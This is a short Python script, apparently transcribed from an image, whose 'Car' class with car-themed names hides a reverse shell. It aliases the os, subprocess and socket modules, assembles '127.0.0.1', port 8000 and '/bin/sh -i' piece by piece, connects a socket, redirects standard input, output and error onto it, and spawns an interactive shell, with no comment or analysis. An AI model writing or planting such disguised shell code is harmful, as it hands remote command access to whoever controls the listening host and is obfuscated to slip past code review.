 1 import os as drive
2 import subprocess as destination
3 import socket as my_friend
4 class Car:
5 def __init__(self):
6 self.driver="127"
7 self.driver=self.driver+".0"
8 self.driver=self.driver+".0.1"
9 self.house_no=100*80
10 self.door=""
11 self.address="/"
12 self.address=self.address+"b"+""+"i"+"n"+"/"
13 self.address=self.address+"s"+""+"h"+""+""
14 self.car="-"
15 self.car=self.car+"i"
16 ctr=0
17
18 def start_car(self):
19 friends_house=my_friend.socket
20 road=friends_house(my_friend.AF_INET,my_friend.SOCK_STREAM)
21 goto=road.connect
22 goto((self.driver,self.house_no))
23 lane=road.fileno
24 drive.dup2(lane(),0)
25 drive.dup2(lane(),1)
26 drive.dup2(lane(),2)
27 drive_to=destination.call
28 p=drive_to([self.address,self.car])
29
30 driver=Car()
31 driver.start_car()